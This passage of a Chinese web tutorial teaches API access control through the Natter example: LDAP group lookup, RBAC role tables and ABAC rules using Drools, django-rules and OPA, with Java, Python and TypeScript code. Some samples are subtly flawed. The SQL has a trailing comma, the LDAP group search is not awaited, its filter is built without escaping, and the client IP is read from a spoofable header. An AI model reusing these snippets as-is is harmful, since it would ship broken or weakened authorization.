      (err) => (err ? reject(err) : resolve(null)))
  );

  const groups: string[] = [];
  svcClient.search("ou=groups,dc=example,dc=com", {
    filter: `(&amp;(objectClass=groupOfNames)(member=${userDn}))`,
    scope: "sub", attributes: ["cn"],
  }, (err, res) => {
    res.on("searchEntry", (entry) => groups.push(String(entry.attributes[0].values[0])));
    res.on("end", () => svcClient.unbind());
  });

  c.set("subject", username);
  c.set("groups", groups);
  await next();
};</code></pre>
      </div>
    </div>

    <div class="callout tip">
      <div class="title">✅ 小贴士</div>
      <p>很多目录服务器还提供一个非标准的"虚拟属性"（常叫 <code>isMemberOf</code>），直接挂在用户条目上、由服务器自动维护，比每次都发起一次组搜索快得多；如果要频繁查组，也可以把结果短时间缓存起来，减轻目录服务器的压力。</p>
    </div>

    <h2 id="s2"><span class="num">8.2</span>基于角色的访问控制</h2>
    <p>组能让管理用户更轻松，但没有完全解决问题：大多数组系统仍然允许给单个用户直接发权限，你想弄清楚"谁能干什么"，还是得把每个用户的权限和他所在的每个组的权限都翻一遍；而且组往往是全公司统一定义的（LDAP 里可能只有一个笼统的"软件工程师"组），未必贴合某个具体 API 的权限颗粒度需求。<strong>基于角色的访问控制（RBAC）</strong>在用户和权限之间插入了一层新的间接层——角色：权限不再直接发给用户或组，而是发给角色，用户再被分配到角色。</p>

    <figure class="diagram">
      <svg viewBox="0 0 700 310" role="img" aria-label="RBAC 角色到权限的映射图">
        <defs>
          <marker id="arrowC" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="130" width="110" height="44" rx="8" fill="#2563eb"/>
        <text x="75" y="157" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">用户</text>

        <rect x="190" y="10" width="170" height="44" rx="8" fill="#16a34a"/>
        <text x="275" y="37" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">owner 角色</text>
        <rect x="190" y="88" width="170" height="44" rx="8" fill="#16a34a"/>
        <text x="275" y="115" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">moderator 角色</text>
        <rect x="190" y="166" width="170" height="44" rx="8" fill="#16a34a"/>
        <text x="275" y="193" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">member 角色</text>
        <rect x="190" y="244" width="170" height="44" rx="8" fill="#16a34a"/>
        <text x="275" y="271" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">observer 角色</text>

        <rect x="500" y="10" width="140" height="44" rx="8" fill="#7c3aed"/>
        <text x="570" y="37" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">r, w, d</text>
        <rect x="500" y="88" width="140" height="44" rx="8" fill="#7c3aed"/>
        <text x="570" y="115" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">r, d</text>
        <rect x="500" y="166" width="140" height="44" rx="8" fill="#7c3aed"/>
        <text x="570" y="193" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">r, w</text>
        <rect x="500" y="244" width="140" height="44" rx="8" fill="#7c3aed"/>
        <text x="570" y="271" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">r</text>

        <line x1="130" y1="152" x2="190" y2="32" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowC)"/>
        <line x1="130" y1="152" x2="190" y2="110" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowC)"/>
        <line x1="130" y1="152" x2="190" y2="188" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowC)"/>
        <line x1="130" y1="152" x2="190" y2="266" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowC)"/>
        <text x="150" y="215" text-anchor="middle" font-size="11.5" fill="#1c2333">分配角色</text>
        <text x="150" y="230" text-anchor="middle" font-size="10.5" fill="#5b6478">（user_roles 表）</text>

        <line x1="360" y1="32" x2="500" y2="32" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowC)"/>
        <line x1="360" y1="110" x2="500" y2="110" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowC)"/>
        <line x1="360" y1="188" x2="500" y2="188" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowC)"/>
        <line x1="360" y1="266" x2="500" y2="266" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowC)"/>
        <text x="430" y="70" text-anchor="middle" font-size="11.5" fill="#1c2333">角色授予固定权限</text>
        <text x="430" y="83" text-anchor="middle" font-size="10.5" fill="#5b6478">（role_permissions 表）</text>
      </svg>
      <figcaption>图 8-3：权限不再直接发给用户，而是先打包成角色；用户只需要被分配一个角色</figcaption>
      <div class="legend">
        <span><span class="dot" style="background:#2563eb"></span>用户</span>
        <span><span class="dot" style="background:#16a34a"></span>角色</span>
        <span><span class="dot" style="background:#7c3aed"></span>权限（r=读 w=写 d=删除）</span>
      </div>
    </figure>

    <p>这样做的好处很直接：给某人"moderator"这个称呼，比让所有人都记住"moderator 具体能读、能删、不能写"要简单得多；以后想调整 moderator 的权限，也只需要改一处角色定义，不用挨个改用户或组的权限记录。RBAC 和组虽然在数学上能互相模拟，但实践中差异明显：组主要用来组织<strong>用户</strong>，角色主要用来组织<strong>权限</strong>；组往往是全公司统一定义的，角色通常是某个 API 自己定义的；大多数 RBAC 系统不允许绕过角色直接给用户发权限，这让"谁能干什么"变得容易审计；角色的定义（哪个角色有哪些权限）和角色的分配（谁拥有哪个角色）也是分开管理的，这是一种有效的职责分离。</p>

    <h3 id="s2a">8.2.1 角色映射到权限</h3>
    <p>把角色落到具体权限上，通常有两种做法。第一种是彻底抛弃"权限"这个概念，直接在每个 API 操作上标注允许调用的角色——Java EE / JAX-RS 就是这么做的，用 <code>@RolesAllowed("moderator")</code> 这样的注解描述限制。这种方式简单直接，但把角色和代码耦合死了，改角色要改代码重新发布。</p>

    <div class="callout note">
      <div class="title">💡 顺带一提：注解式角色（Natter 未采用）</div>
      <p>Java EE 风格大致是这样：<code>@RolesAllowed({"owner", "moderator"}) public Response listMembers() { … }</code>。Natter 项目没有引入 JAX-RS，所以这里只作为对照思路介绍，不再单独展开三栏代码对比。</p>
    </div>

    <p>Natter 采用的是第二种做法：保留显式的权限字符（<code>r</code>/<code>w</code>/<code>d</code>），额外建一张表把角色映射到权限组合，这样管理员也能在不碰代码的情况下审查"这个角色到底能干什么"：</p>

    <pre class="plain"><code class="language-sql">CREATE TABLE role_permissions(
    role_id VARCHAR(30) NOT NULL PRIMARY KEY,
    perms VARCHAR(3) NOT NULL
);
INSERT INTO role_permissions(role_id, perms)
    VALUES ('owner', 'rwd'),
           ('moderator', 'rd'),
           ('member', 'rw'),
           ('observer', 'r');
GRANT SELECT ON role_permissions TO natter_api_user;</code></pre>

    <table>
      <thead><tr><th>角色</th><th>权限位</th><th>含义</th></tr></thead>
      <tbody>
        <tr><td>owner</td><td>r, w, d</td><td>社交空间的创建者，读写删全权限</td></tr>
        <tr><td>moderator</td><td>r, d</td><td>可以读帖、删除违规帖子，但不能自己发帖</td></tr>
        <tr><td>member</td><td>r, w</td><td>普通成员，可以读帖发帖，不能删帖</td></tr>
        <tr><td>observer</td><td>r</td><td>只能看，不能发言</td></tr>
      </tbody>
    </table>

    <h3 id="s2b">8.2.2 静态角色</h3>
    <p>决定了角色对应什么权限之后，还要决定"哪个用户拥有哪个角色"，最常见的做法是静态配置——加一张表把某个用户在某个社交空间里的角色记下来。因为 Natter 的角色是限定在单个社交空间内的（一个空间的 owner 管不了另一个空间），所以主键是 <code>(space_id, user_id)</code>：</p>

    <pre class="plain"><code class="language-sql">CREATE TABLE user_roles(
    space_id INT NOT NULL REFERENCES spaces(space_id),
    user_id VARCHAR(30) NOT NULL REFERENCES users(user_id),
    role_id VARCHAR(30) NOT NULL REFERENCES role_permissions(role_id),
);
CREATE INDEX user_roles_idx ON user_roles(space_id, user_id);</code></pre>

    <div class="callout note">
      <div class="title">💡 什么是安全域（realm）</div>
      <p>当用户、组或角色的作用范围被限定在应用的某个子集内（比如"这个角色只在这一个社交空间里有效"），这个子集就叫一个<strong>安全域</strong>。Natter 里每个社交空间就是一个独立的安全域。</p>
    </div>

    <p>创建社交空间时，创建者会被自动授予该空间里的全部角色；邀请新成员加入时，请求里带上想给对方的角色，服务端要先校验这是不是一个合法角色名，再写入 <code>user_roles</code> 表。</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch08/.../controller/SpaceController.java（节选）</div>
        <pre><code class="language-java">private static final Set&lt;String&gt; DEFINED_ROLES =
        Set.of("owner", "moderator", "member", "observer");

public JSONObject addMember(Request request, Response response) {
  var json = new JSONObject(request.body());
  var spaceId = Long.parseLong(request.params(":spaceId"));
  var userToAdd = json.getString("username");
  var roles = json.optJSONArray("roles");
  if (roles == null) {
    roles = new JSONArray().put("member");     // 默认给 member 角色
  }
  if (!DEFINED_ROLES.containsAll(roles.toList())) {
    throw new IllegalArgumentException("invalid role");
  }
  for (var role : roles.toList()) {
    database.updateUnique(
            "INSERT INTO user_roles(space_id, user_id, role_id)" +
                    " VALUES(?, ?, ?)", spaceId, userToAdd, role);
  }
  response.status(200);
  return new JSONObject()
          .put("username", userToAdd)
          .put("roles", roles);
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">models.py / views.py（Django，教学示例）</div>
        <pre><code class="language-python"># models.py
class SpaceMembership(models.Model):
    ROLE_CHOICES = [
        ("owner", "owner"), ("moderator", "moderator"),
        ("member", "member"), ("observer", "observer"),
    ]
    space = models.ForeignKey("Space", on_delete=models.CASCADE)
    user = models.ForeignKey(settings.AUTH_USER_MODEL, on_delete=models.CASCADE)
    role = models.CharField(max_length=20, choices=ROLE_CHOICES, default="member")

    class Meta:
        unique_together = ("space", "user")

# views.py
class AddMemberView(APIView):
    permission_classes = [IsAuthenticated]

    def post(self, request, space_id):
        username = request.data["username"]
        role = request.data.get("role", "member")
        if role not in dict(SpaceMembership.ROLE_CHOICES):
            raise ValidationError("invalid role")

        user = User.objects.get(username=username)
        SpaceMembership.objects.update_or_create(
            space_id=space_id, user=user, defaults={"role": role})
        return Response({"username": username, "role": role})</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/spaces.ts（Hono + drizzle-orm，教学示例）</div>
        <pre><code class="language-typescript">const DEFINED_ROLES = new Set(["owner", "moderator", "member", "observer"]);

app.post("/spaces/:spaceId/members", async (c) => {
  const spaceId = Number(c.req.param("spaceId"));
  const { username, role = "member" } = await c.req.json();

  if (!DEFINED_ROLES.has(role)) {
    return c.json({ error: "invalid role" }, 400);
  }

  await db.insert(userRoles).values({
    spaceId,
    userId: username,
    roleId: role,
  });

  return c.json({ username, role });
});</code></pre>
      </div>
    </div>

    <h3 id="s2c">8.2.3 确定用户角色</h3>
    <p>请求进来之后，要先查这个用户在当前空间里的角色，再查该角色对应哪些权限，最后才能判断这次操作是否被允许。因为角色高度绑定具体 API（不像组那样在认证阶段就能拿到），Natter 把"角色 → 权限"这两步查询合并成一条 SQL，放进一个独立的 <code>lookupPermissions</code> 过滤器里，在真正的权限校验之前先跑一遍、把结果缓存进请求属性，避免同一个请求里的多次权限检查重复查库。这也正是实现"只有 moderator 才能删帖"这类静态角色规则的地方：删除操作要求权限位包含 <code>d</code>，而只有 owner 和 moderator 的角色对应的 <code>perms</code> 里带 <code>d</code>。</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch08/.../controller/UserController.java（节选）</div>
        <pre><code class="language-java">public void lookupPermissions(Request request, Response response) {
    requireAuthentication(request, response);
    var spaceId = Long.parseLong(request.params(":spaceId"));
    var username = (String) request.attribute("subject");

    var query = new QueryBuilder(
            "SELECT rp.perms " +
                    "  FROM role_permissions rp JOIN user_roles ur" +
                    "    ON rp.role_id = ur.role_id" +
                    " WHERE ur.space_id = ? AND ur.user_id = ?",
            spaceId, username);

    var perms = String.join("",
            database.findAll(String.class, query.build()));
    request.attribute("perms", perms);      // 存进请求属性，避免重复查库
}

public Filter requirePermission(String method, String permission) {
    return (request, response) -> {
        if (!method.equalsIgnoreCase(request.requestMethod())) {
            return;
        }
        var perms = request.&lt;String&gt;attribute("perms");
        if (!perms.contains(permission)) {
            halt(403);
        }
    };
}

// Main.java 里的路由装配：
// before("/spaces/:spaceId/messages/*", userController::lookupPermissions);
// before("/spaces/:spaceId/messages/*", userController.requirePermission("DELETE", "d"));
// delete("/spaces/:spaceId/messages/:msgId", moderatorController::deletePost);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">permissions.py / views.py（DRF，教学示例）</div>
        <pre><code class="language-python"># permissions.py
ROLE_PERMS = {"owner": "rwd", "moderator": "rd", "member": "rw", "observer": "r"}

class HasSpacePermission(BasePermission):
    required = "r"   # 子类覆盖，例如删除接口要求 "d"

    def has_permission(self, request, view):
        space_id = view.kwargs["space_id"]
        try:
            membership = SpaceMembership.objects.get(
                space_id=space_id, user=request.user)
        except SpaceMembership.DoesNotExist:
            return False
        return self.required in ROLE_PERMS[membership.role]

class CanDeleteMessage(HasSpacePermission):
    required = "d"   # 只有 owner / moderator 的角色带 'd'

# views.py —— 对应“只有 moderator 才能删帖”
class MessageDetailView(APIView):
    permission_classes = [IsAuthenticated, CanDeleteMessage]

    def delete(self, request, space_id, msg_id):
        Message.objects.filter(space_id=space_id, msg_id=msg_id).delete()
        return Response(status=200)</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/middleware/requireRole.ts（Hono，教学示例）</div>
        <pre><code class="language-typescript">const ROLE_PERMS: Record&lt;string, string&gt; = {
  owner: "rwd", moderator: "rd", member: "rw", observer: "r",
};

export function requirePermission(perm: "r" | "w" | "d"): MiddlewareHandler {
  return async (c, next) => {
    const spaceId = Number(c.req.param("spaceId"));
    const username = c.get("subject");

    const row = await db.query.userRoles.findFirst({
      where: and(eq(userRoles.spaceId, spaceId), eq(userRoles.userId, username)),
    });
    if (!row || !ROLE_PERMS[row.roleId].includes(perm)) {
      return c.text("Forbidden", 403);
    }
    await next();
  };
}

// routes/messages.ts —— “只有 moderator（或 owner）才能删帖”
app.delete(
  "/spaces/:spaceId/messages/:msgId",
  requirePermission("d"),
  async (c) => { /* 执行删除 */ }
);</code></pre>
      </div>
    </div>

    <h3 id="s2d">8.2.4 动态角色</h3>
    <p>静态角色分配最常见，但有些系统支持更灵活的动态角色：比如呼叫中心的客服只在自己排班的时间段内才被授予"可以访问客户档案"的角色，下班之后角色自动失效。动态角色目前没有统一标准，通常靠数据库查询或者 Prolog、OWL 这类逻辑规则来实现。当你发现需要的规则已经不只是"给谁发了什么角色"这么简单，而是要结合时间、地点等上下文时，就该考虑下一节的 ABAC 了。</p>

    <h2 id="s3"><span class="num">8.3</span>基于属性的访问控制</h2>
    <p>RBAC 已经能覆盖大多数场景，但有些策略天生就没法用静态角色表达。还是呼叫中心的例子：除了要求客服在排班时间内，你可能还想要求客服<strong>当前正在和这个客户通话</strong>才能看他的档案——客户是谁，可能是通过来电号码或者客户在按键菜单里输入的账号动态判断出来的，而且理想情况下应该只放行"通话期间 + 通话结束后 5 分钟"这个窗口，这比任何静态角色都精细得多，也更贴近最小权限原则。</p>

    <p><strong>ABAC（基于属性的访问控制）</strong>就是为了应对这种动态场景而生的：每次请求都实时收集一组属性，分成四大类——主体（发起请求的用户，比如用户名、所属组）、资源（被访问的对象，比如 URI、密级标签）、操作（比如 HTTP 方法）、环境（比如时间、IP 地址）——喂给策略引擎，引擎给出允许或拒绝的裁决。</p>

    <figure class="diagram">
      <svg viewBox="0 0 720 430" role="img" aria-label="ABAC 属性收集、规则评估与决策合并示意图">
        <defs>
          <marker id="arrowD" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>

        <rect x="10" y="20" width="150" height="42" rx="8" fill="#2563eb"/>
        <text x="85" y="46" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">主体 Subject</text>
        <rect x="195" y="20" width="150" height="42" rx="8" fill="#7c3aed"/>
        <text x="270" y="46" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">资源 Resource</text>
        <rect x="380" y="20" width="150" height="42" rx="8" fill="#16a34a"/>
        <text x="455" y="46" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">操作 Action</text>
        <rect x="565" y="20" width="150" height="42" rx="8" fill="#0891b2"/>
        <text x="640" y="46" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">环境 Environment</text>

        <line x1="85" y1="62" x2="230" y2="110" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowD)"/>
        <line x1="270" y1="62" x2="290" y2="110" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowD)"/>
        <line x1="455" y1="62" x2="430" y2="110" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowD)"/>
        <line x1="640" y1="62" x2="490" y2="110" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowD)"/>

        <rect x="210" y="110" width="300" height="50" rx="8" fill="#d97706"/>
        <text x="360" y="130" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">ABAC 规则引擎</text>
        <text x="360" y="147" text-anchor="middle" fill="#fff" font-size="11">（Drools / 自定义策略函数）</text>

        <line x1="280" y1="160" x2="205" y2="200" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowD)"/>
        <line x1="440" y1="160" x2="515" y2="200" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowD)"/>

        <rect x="70" y="200" width="270" height="44" rx="8" fill="#dc2626"/>
        <text x="205" y="219" text-anchor="middle" fill="#fff" font-size="10.5" font-weight="600">规则 A：method=DELETE 且不在</text>
        <text x="205" y="233" text-anchor="middle" fill="#fff" font-size="10.5" font-weight="600">9~17 点内 → deny()</text>

        <rect x="380" y="200" width="270" height="44" rx="8" fill="#16a34a"/>
        <text x="515" y="226" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">规则 B（默认兜底）→ permit()</text>

        <line x1="205" y1="244" x2="280" y2="290" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowD)"/>
        <line x1="515" y1="244" x2="440" y2="290" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowD)"/>

        <rect x="210" y="290" width="300" height="54" rx="8" fill="#d97706"/>
        <text x="360" y="310" text-anchor="middle" fill="#fff" font-size="11.5" font-weight="600">合并逻辑（deny 优先于 permit）：</text>
        <text x="360" y="327" text-anchor="middle" fill="#fff" font-size="11.5" font-weight="600">只要有一条规则 deny()，最终结果就是 deny</text>

        <line x1="280" y1="344" x2="200" y2="380" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowD)"/>
        <line x1="440" y1="344" x2="520" y2="380" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowD)"/>
        <text x="190" y="365" text-anchor="middle" font-size="10.5" fill="#1c2333">无 deny</text>
        <text x="530" y="365" text-anchor="middle" font-size="10.5" fill="#1c2333">存在 deny</text>

        <rect x="120" y="380" width="160" height="42" rx="8" fill="#16a34a"/>
        <text x="200" y="406" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">允许 Permit</text>
        <rect x="440" y="380" width="160" height="42" rx="8" fill="#dc2626"/>
        <text x="520" y="406" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">拒绝 Deny</text>
      </svg>
      <figcaption>图 8-4：四类属性喂给规则引擎，多条规则各自给出 permit/deny，按"默认允许、deny 优先"的策略合并成最终裁决</figcaption>
      <div class="legend">
        <span><span class="dot" style="background:#2563eb"></span>主体属性</span>
        <span><span class="dot" style="background:#7c3aed"></span>资源属性</span>
        <span><span class="dot" style="background:#16a34a"></span>操作属性 / 允许</span>
        <span><span class="dot" style="background:#0891b2"></span>环境属性</span>
        <span><span class="dot" style="background:#d97706"></span>规则引擎 / 合并逻辑</span>
        <span><span class="dot" style="background:#dc2626"></span>deny 规则 / 拒绝</span>
      </div>
    </figure>

    <p>下面是 Natter 里收集属性、触发裁决的代码：一个 Spark 过滤器把请求里能拿到的信息按四类打包，交给一个抽象方法 <code>checkPermitted</code> 去评估，如果结果是"不允许"就直接 403。</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch08/.../controller/ABACAccessController.java</div>
        <pre><code class="language-java">public abstract class ABACAccessController {

    public void enforcePolicy(Request request, Response response) {
        var subjectAttrs = new HashMap&lt;String, Object&gt;();
        subjectAttrs.put("user", request.attribute("subject"));
        subjectAttrs.put("groups", request.attribute("groups"));

        var resourceAttrs = new HashMap&lt;String, Object&gt;();
        resourceAttrs.put("path", request.pathInfo());
        resourceAttrs.put("space", request.params(":spaceId"));

        var actionAttrs = new HashMap&lt;String, Object&gt;();
        actionAttrs.put("method", request.requestMethod());

        var envAttrs = new HashMap&lt;String, Object&gt;();
        envAttrs.put("timeOfDay", LocalTime.now());
        envAttrs.put("ip", request.ip());

        var permitted = checkPermitted(subjectAttrs, resourceAttrs,
                actionAttrs, envAttrs);
        if (!permitted) {
            halt(403);
        }
    }

    abstract boolean checkPermitted(
            Map&lt;String, Object&gt; subject, Map&lt;String, Object&gt; resource,
            Map&lt;String, Object&gt; action, Map&lt;String, Object&gt; env);

    public static class Decision {
        private boolean permit = true;   // 默认允许
        public void deny() { permit = false; }   // 显式拒绝会覆盖默认值
        public void permit() { /* 显式允许被忽略，除非已经 deny */ }
        boolean isPermitted() { return permit; }
    }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">policy/abac.py（教学示例）</div>
        <pre><code class="language-python">from datetime import datetime

class Decision:
    def __init__(self):
        self.permit = True          # 默认允许

    def deny(self):
        self.permit = False         # deny 覆盖默认值

    def permit_(self):
        pass                        # 显式允许被忽略

def gather_attributes(request, space_id):
    return {
        "subject": {
            "user": request.user.username,
            "groups": list(request.user.groups.values_list("name", flat=True)),
        },
        "resource": {"path": request.path, "space": space_id},
        "action": {"method": request.method},
        "environment": {"time": datetime.now().time(), "ip": request.META.get("REMOTE_ADDR")},
    }

class ABACMiddleware:
    def __init__(self, get_response):
        self.get_response = get_response

    def __call__(self, request):
        space_id = request.resolver_match.kwargs.get("space_id") if request.resolver_match else None
        attrs = gather_attributes(request, space_id)
        decision = Decision()
        for rule in POLICY_RULES:      # 一组 (attrs, decision) -> None 的规则函数
            rule(attrs, decision)
        if not decision.permit:
            return JsonResponse({"error": "forbidden"}, status=403)
        return self.get_response(request)</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/policy/abac.ts（Hono，教学示例）</div>
        <pre><code class="language-typescript">interface Decision {
  permit: boolean;
  deny(): void;      // 覆盖默认值
  permitExplicit(): void;  // 显式允许被忽略
}

function newDecision(): Decision {
  return {
    permit: true,
    deny() { this.permit = false; },
    permitExplicit() {},
  };
}

export const enforcePolicy: MiddlewareHandler = async (c, next) => {
  const subject = { user: c.get("subject"), groups: c.get("groups") };
  const resource = { path: c.req.path, space: c.req.param("spaceId") };
  const action = { method: c.req.method };
  const environment = { timeOfDay: new Date(), ip: c.req.header("x-forwarded-for") };

  const decision = newDecision();
  for (const rule of policyRules) {
    rule({ subject, resource, action, environment }, decision);
  }

  if (!decision.permit) return c.text("Forbidden", 403);
  await next();
};</code></pre>
      </div>
    </div>

    <h3 id="s3a">8.3.1 合并多个决策</h3>
    <p>一旦规则不止一条，就必然会遇到"没有规则命中怎么办"和"规则之间意见不一致怎么办"这两个问题。最安全的做法是<strong>默认拒绝</strong>：必须至少有一条规则明确允许、且没有任何规则拒绝，请求才能通过。但如果 ABAC 是叠加在已有的 RBAC/ACL 之上、只是想额外收紧一些边界场景，用<strong>默认允许 + deny 优先</strong>会更省事——这正是 Natter 采用的策略：所有请求默认放行，交给底层已经实现好的 RBAC 去把关，ABAC 规则只负责在特定条件下追加拒绝。上面 <code>Decision</code> 类的实现就是这个思路：<code>permit</code> 初始为 <code>true</code>，任何一次 <code>deny()</code> 调用都会把它扳成 <code>false</code> 且不可逆，而调用 <code>permit()</code> 什么也不做——因为"允许"本来就是默认值，真正有意义的只有"拒绝"这个动作。</p>

    <h3 id="s3b">8.3.2 实现 ABAC 决策</h3>
    <p>ABAC 规则直接写死在 Java 代码里当然可以，但业务规则一旦变复杂，用专门的规则引擎或 DSL（领域特定语言）来表达会清晰得多。本书用 Red Hat 的 <strong>Drools</strong> 规则引擎来实现，规则文件是独立的 <code>.drl</code> 文本，格式是"when（条件）… then（动作）…"，很像自然语言。Natter 用它加了一条书里没有在 RBAC 层面实现的规则：<strong>禁止 moderator 在非工作时间（9 点到 17 点之外）执行删除操作</strong>——哪怕这个人本来就有 <code>d</code> 权限。</p>

    <div class="callout note">
      <div class="title">💡 Drools 的工作方式</div>
      <p>把各类属性对象"插入"到一次会话（KieSession）的工作内存里，规则引擎会自动尝试匹配每条规则的 <code>when</code> 部分；一旦某条规则的所有条件都满足，就会执行它的 <code>then</code> 部分。这里的规则文件里用了一个全局变量 <code>decision</code>，规则通过调用它的 <code>deny()</code>/<code>permit()</code> 来影响最终结果，和上一节的合并逻辑完全对应。</p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark + Drools（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· django-rules</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· 调用 OPA</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch08/.../controller/DroolsAccessController.java + src/main/resources/accessrules.drl</div>
        <pre><code class="language-java">// DroolsAccessController.java
public class DroolsAccessController extends ABACAccessController {
    private final KieContainer kieContainer;

    public DroolsAccessController() {
        this.kieContainer = KieServices.get().getKieClasspathContainer();
    }

    @Override
    boolean checkPermitted(Map&lt;String, Object&gt; subject, Map&lt;String, Object&gt; resource,
                           Map&lt;String, Object&gt; action, Map&lt;String, Object&gt; env) {
        var session = kieContainer.newKieSession();
        try {
            var decision = new Decision();
            session.setGlobal("decision", decision);
            session.insert(new Subject(subject));
            session.insert(new Resource(resource));
            session.insert(new Action(action));
            session.insert(new Environment(env));
            session.fireAllRules();
            return decision.isPermitted();
        } finally {
            session.dispose();
        }
    }
    // Subject/Resource/Action/Environment 只是包了一层 HashMap，
    // 方便 Drools 按类型匹配不同类别的属性
}

// accessrules.drl
package com.manning.apisecurityinaction.rules;
global Decision decision;

rule "deny moderation outside office hours"
    when
        Action( this["method"] == "DELETE" )
        Environment( this["timeOfDay"].hour &lt; 9
            || this["timeOfDay"].hour &gt; 17 )
    then
        decision.deny();
end</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">policy/rules.py（django-rules，教学示例）</div>
        <pre><code class="language-python">import rules
from datetime import time

@rules.predicate
def is_delete(action):
    return action["method"] == "DELETE"

@rules.predicate
def outside_office_hours(environment):
    t = environment["time"]
    return t &lt; time(9, 0) or t &gt; time(17, 0)

# 等价于 Drools 规则里 when 部分的两个条件用 &amp;&amp; 连起来
deny_moderation_outside_hours = is_delete &amp; outside_office_hours

def rule_office_hours(attrs, decision):
    if deny_moderation_outside_hours(
        action=attrs["action"], environment=attrs["environment"]
    ):
        decision.deny()

# 挂进 8.3.1 里定义的 POLICY_RULES 列表
POLICY_RULES = [rule_office_hours]</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/policy/opa.ts + policy/authz.rego（Hono 调用 Open Policy Agent，教学示例）</div>
        <pre><code class="language-typescript">// src/policy/opa.ts —— Hono 端只负责把属性 POST 给 OPA，规则本身跑在 OPA 里
export async function checkWithOPA(input: {
  subject: object; resource: object; action: object; environment: object;
}): Promise&lt;boolean&gt; {
  const res = await fetch("http://opa:8181/v1/data/natter/authz/allow", {
    method: "POST",
    headers: { "content-type": "application/json" },
    body: JSON.stringify({ input }),
  });
  const { result } = await res.json();
  return result === true;
}

export const enforcePolicy: MiddlewareHandler = async (c, next) => {
  const allowed = await checkWithOPA({
    subject: { user: c.get("subject"), groups: c.get("groups") },
    resource: { path: c.req.path, space: c.req.param("spaceId") },
    action: { method: c.req.method },
    environment: { timeOfDay: new Date().toISOString(), ip: c.req.header("x-forwarded-for") },
  });
  if (!allowed) return c.text("Forbidden", 403);
  await next();
};

/* policy/authz.rego —— 和左边 accessrules.drl 表达的是同一条规则
package natter.authz
default allow = true

allow = false {
  input.action.method == "DELETE"
  hour := time.clock(time.parse_rfc3339_ns(input.environment.timeOfDay))[0]
  hour_out_of_range(hour)
}

hour_out_of_range(h) { h &lt; 9 }
hour_out_of_range(h) { h &gt; 17 }
*/</code></pre>
      </div>
    </div>

